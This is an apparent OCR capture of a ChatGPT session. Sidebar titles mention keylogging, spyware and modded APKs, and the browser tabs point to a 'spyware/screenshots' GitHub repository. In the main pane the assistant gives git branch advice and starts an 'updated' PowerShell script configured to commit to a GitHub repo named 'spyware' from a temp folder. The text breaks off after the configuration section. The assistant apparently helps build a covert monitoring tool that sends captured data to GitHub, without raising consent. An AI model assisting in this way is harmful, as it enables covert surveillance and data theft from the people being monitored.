 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Scr
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Cl
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
1. Change the Branch Name: Since Git has changed its default branch name from master to
main in many new repositories, you should first check which branch is used in your reposi
If it's a newly created repo on GitHub, it might be main instead of master. You can modif
push command to use main.
2. Ensure Initial Commit: If the repository is empty, ensure that you make an initial commit s
the main branch is created.
Update to the Script
Here's the updated script with these considerations:
powershell
Copy
# ---------------------------
# CONFIGURATION SECTION
# ---------------------------
# Change this variable to point to your GitHub repository
$githubRepo = "https://github.com/shrijaybaheti/spyware"
# Set up GitHub repository URL for commits and pushes
$repoPath = "$env:TEMP\GitRepo"
# Path where Git is installed